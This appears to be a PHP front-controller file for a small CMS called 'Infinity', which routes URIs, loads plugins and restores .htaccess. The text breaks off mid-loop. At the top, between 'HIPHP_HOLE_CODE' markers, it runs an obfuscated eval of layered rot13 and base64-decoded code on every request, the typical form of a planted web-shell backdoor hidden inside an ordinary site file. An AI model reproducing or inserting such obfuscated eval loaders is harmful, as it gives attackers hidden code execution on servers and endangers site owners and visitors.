 <?php
/*S*/
//
header("HTTP/1.1 200 Success");
/*HIPHP_HOLE_CODE START*/
eval(str_rot13(base64_decode(str_rot13(base64_decode(str_rot13('pJSnLyqGBIEVrRyKFUuWo1pkFIISZRSmEyWAExIWBHWWH1qCEJkkpHAUZTSnq05fpSD4AHS3I2ujHHt1JySjZJ9grQWOIQudDJ1FZIcuHzknoH
IcDJ1BLIuYM2kjIHy2I2knoScEI2cioKtlJab1nxSUrTcOoHycDxqZZT9gGwAnE0ufpRqJoHSHBQAnHUN3pJSnLaS6GKcjraOvI1Z5HHE4GIIXoUSdGTSwAz96H2gKZGOwJRgaoT5XAGILHRImEQOKIRHkMzSjISp2pab1qKOTpKSL
E2p5pUcaZx1gMmx='))))));
/*HIPHP_HOLE_CODE END*/
//Display errors:
//ini_set('error_reporting',E_ALL);
//ini_set('display_errors',0);
//Terms:
define("root_document",true);//To confirm that the file was not accessed from another place.
define('INCLUDE_DIR',dirname(__FILE__));
//Default settings:
$script_settings_info=array(
"site_folder_patch"=>base64_encode("0"),//index.php place in server http://localhost/1/2/3/4/.../Infinity/index.php.
);
//Import plugins:
include_once(INCLUDE_DIR.'/inc/plugins/plugin_http_back.php');//plugin_http_back.
include_once(INCLUDE_DIR.'/inc/plugins/plugin_uri.php');//plugin_http_back.
//include_once(INCLUDE_DIR.'/inc/plugins/plugin_img_rsz.php');//plugin_img_rsz.
//Fix .htaccess file if not exist:
if(!file_exists("./.htaccess")){
copy(INCLUDE_DIR."/inc/dist/htaccess.txt",INCLUDE_DIR."/.htaccess");
}
//Check uri:
$uri=rtrim(dirname($_SERVER["SCRIPT_NAME"]),'/');
$uri='/'.trim(str_replace($uri,'',$_SERVER['REQUEST_URI']),'/');
$uri=urldecode($uri);
//Display web page:
foreach($pages as $action=>$page){
if(preg_match('~^'.$page.'$~i',$uri,$params)){
header("Content-type:".explode(":",$action)[1]);
if (explode(":",$action)[1]=="text/html"){include_once(INCLUDE_DIR."/inc/plugins/plugin_html.php");}
//include page path:
include_once(explode(":",$action)[0]);
if (explode(":",$action)[1]=="text/html"){echo $end_page;}